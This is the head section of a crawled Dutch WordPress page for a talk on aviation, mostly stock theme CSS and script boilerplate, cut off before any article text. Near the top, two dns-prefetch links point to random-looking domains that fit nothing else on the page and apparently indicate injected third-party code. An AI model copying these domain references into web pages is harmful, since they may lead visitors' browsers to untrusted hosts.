

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.50pluswetenschappelijkinstituut.nl/uncategorized/presentatie-luchtvaart/
body_size: 15605
content:
<!DOCTYPE html>
<html lang="nl-NL" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Presentatie: Luchtvaart &#8211; Wetenschappelijk Instituut</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Wetenschappelijk Instituut &raquo; feed" href="https://www.50pluswetenschappelijkinstituut.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetenschappelijk Instituut &raquo; reacties feed" href="https://www.50pluswetenschappelijkinstituut.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetenschappelijk Instituut &raquo; Presentatie: Luchtvaart reacties feed" href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/presentatie-luchtvaart/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.50pluswetenschappelijkinstituut.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' media='all' />
<style id='eo-leaflet.js-inline-css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'MiloLF';
	font-weight: 400;
	src: url('https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/mitx____.ttf') format('truetype');
}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfp-pdfposter-style-inline-css'>
.wp-block-pdfp-pdf-poster{overflow:hidden}.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper{display:none}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper:fullscreen{display:block}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp_wrapper .pdfp_fullscreen_close{display:none}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_close{align-items:center;background:#fff;border-radius:3px;color:#222;cursor:pointer;display:flex;font-size:35px;height:30px;justify-content:center;overflow:hidden;padding-bottom:4px;position:fixed;right:20px;top:20px;width:32px}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_overlay{background:#2229;height:100%;left:0;position:fixed;top:0;width:100%}.pdfp_wrapper.pdfp_fullscreen_opened .iframe_wrapper{display:block;height:90vh;left:50%;max-width:95%;position:fixed;top:50%;transform:translate(-50%,-50%);width:900px;z-index:99999999999}.pdfp_wrapper iframe{border:none;outline:none}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{display:flex;gap:10px;margin-bottom:10px;text-align:left}.cta_wrapper a{text-decoration:none!important}.cta_wrapper button{cursor:pointer}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}.pdfp_wrapper iframe{max-width:100%}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}
.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{margin-bottom:10px}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)!important}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='pdfp-public-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/pdf-poster/build/public.css?ver=2.3.0' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/style.css?ver=6.8.2' media='all' />
<style id='twentysixteen-style-inline-css'>

		/* Custom Link Color */
		.menu-toggle:hover,
		.menu-toggle:focus,
		a,
		.main-navigation a:hover,
		.main-navigation a:focus,
		.dropdown-toggle:hover,
		.dropdown-toggle:focus,
		.social-navigation a:hover:before,
		.social-navigation a:focus:before,
		.post-navigation a:hover .post-title,
		.post-navigation a:focus .post-title,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.site-branding .site-title a:hover,
		.site-branding .site-title a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-footer a:hover,
		.entry-footer a:focus,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.pingback .comment-edit-link:hover,
		.pingback .comment-edit-link:focus,
		.comment-reply-link,
		.comment-reply-link:hover,
		.comment-reply-link:focus,
		.required,
		.site-info a:hover,
		.site-info a:focus {
			color: #000000;
		}

		mark,
		ins,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.widget_calendar tbody a,
		.page-links a:hover,
		.page-links a:focus {
			background-color: #000000;
		}

		input[type="date"]:focus,
		input[type="time"]:focus,
		input[type="datetime-local"]:focus,
		input[type="week"]:focus,
		input[type="month"]:focus,
		input[type="text"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="password"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="number"]:focus,
		textarea:focus,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.menu-toggle:hover,
		.menu-toggle:focus {
			border-color: #000000;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation li:hover > a,
			.main-navigation li.focus > a {
				color: #000000;
			}
		}
	

		/* Custom Main Text Color */
		body,
		blockquote cite,
		blockquote small,
		.main-navigation a,
		.menu-toggle,
		.dropdown-toggle,
		.social-navigation a,
		.post-navigation a,
		.pagination a:hover,
		.pagination a:focus,
		.widget-title a,
		.site-branding .site-title a,
		.entry-title a,
		.page-links > .page-links-title,
		.comment-author,
		.comment-reply-title small a:hover,
		.comment-reply-title small a:focus {
			color: #686868
		}

		blockquote,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.post-navigation,
		.post-navigation div + div,
		.pagination,
		.widget,
		.page-header,
		.page-links a,
		.comments-title,
		.comment-reply-title {
			border-color: #686868;
		}

		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination:before,
		.pagination:after,
		.pagination .prev,
		.pagination .next,
		.page-links a {
			background-color: #686868;
		}

		/* Border Color */
		fieldset,
		pre,
		abbr,
		acronym,
		table,
		th,
		td,
		input[type="date"],
		input[type="time"],
		input[type="datetime-local"],
		input[type="week"],
		input[type="month"],
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="tel"],
		input[type="number"],
		textarea,
		.main-navigation li,
		.main-navigation .primary-menu,
		.menu-toggle,
		.dropdown-toggle:after,
		.social-navigation a,
		.image-navigation,
		.comment-navigation,
		.tagcloud a,
		.entry-content,
		.entry-summary,
		.page-links a,
		.page-links > span,
		.comment-list article,
		.comment-list .pingback,
		.comment-list .trackback,
		.comment-reply-link,
		.no-comments,
		.widecolumn .mu_register .mu_alert {
			border-color: #686868; /* Fallback for IE7 and IE8 */
			border-color: rgba( 104, 104, 104, 0.2);
		}

		hr,
		code {
			background-color: #686868; /* Fallback for IE7 and IE8 */
			background-color: rgba( 104, 104, 104, 0.2);
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul,
			.main-navigation ul ul li {
				border-color: rgba( 104, 104, 104, 0.2);
			}

			.main-navigation ul ul:before {
				border-top-color: rgba( 104, 104, 104, 0.2);
				border-bottom-color: rgba( 104, 104, 104, 0.2);
			}
		}
	

		/* Custom Secondary Text Color */

		/**
		 * IE8 and earlier will drop any block with CSS3 selectors.
		 * Do not combine these styles with the next block.
		 */
		body:not(.search-results) .entry-summary {
			color: #f2d3ed;
		}

		blockquote,
		.post-password-form label,
		a:hover,
		a:focus,
		a:active,
		.post-navigation .meta-nav,
		.image-navigation,
		.comment-navigation,
		.widget_recent_entries .post-date,
		.widget_rss .rss-date,
		.widget_rss cite,
		.site-description,
		.author-bio,
		.entry-footer,
		.entry-footer a,
		.sticky-post,
		.taxonomy-description,
		.entry-caption,
		.comment-metadata,
		.pingback .edit-link,
		.comment-metadata a,
		.pingback .comment-edit-link,
		.comment-form label,
		.comment-notes,
		.comment-awaiting-moderation,
		.logged-in-as,
		.form-allowed-tags,
		.site-info,
		.site-info a,
		.wp-caption .wp-caption-text,
		.gallery-caption,
		.widecolumn label,
		.widecolumn .mu_register label {
			color: #f2d3ed;
		}

		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus {
			background-color: #f2d3ed;
		}
	
</style>
<link rel='stylesheet' id='transference-style-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/transference/style.css?ver=1.0.2' media='all' />
<style id='transference-style-inline-css'>
.site-branding .site-title a,.site-branding .site-title a:hover,.site-branding .site-title a:focus {color: #000000; }
	.entry-title a:hover, .entry-title a:focus, .post-navigation a:hover .post-title,.post-navigation a:focus .post-title {color: #659ebd; }
	.entry-content a.more-link, .entry-summary a.more-link {color: #a0a0a0; }
	.entry-content a.more-link:hover, .entry-summary a.more-link:hover {color: #707070; }
	.pagination .prev, .pagination .next {background-color: #d8d8d8; }	
	.social-navigation a  {color: #650757; }
	.social-navigation a:hover:before,.social-navigation a:focus:before {color: #f2d3ed; }
	.social-navigation a:before { background-color: #ffffff;border-color: #ffffff; }
	.widget li { border-color: #f2d3ed; color: #686868;}
	.widget li a, .widget li a:visited {color: #686868;}
	.widget li a:hover {color: #000000;}
	.sticky-post {background-color: #659ebd; color: #fff;}
